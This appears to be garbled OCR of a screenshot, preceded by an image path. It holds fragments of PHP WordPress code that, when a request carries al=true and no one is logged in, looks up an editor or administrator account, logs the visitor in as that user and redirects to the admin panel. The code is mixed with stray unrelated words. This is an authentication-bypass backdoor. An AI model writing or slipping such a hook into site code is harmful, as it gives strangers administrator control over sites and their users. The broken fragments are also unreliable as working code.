
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
 Prepaid-
rift
e eine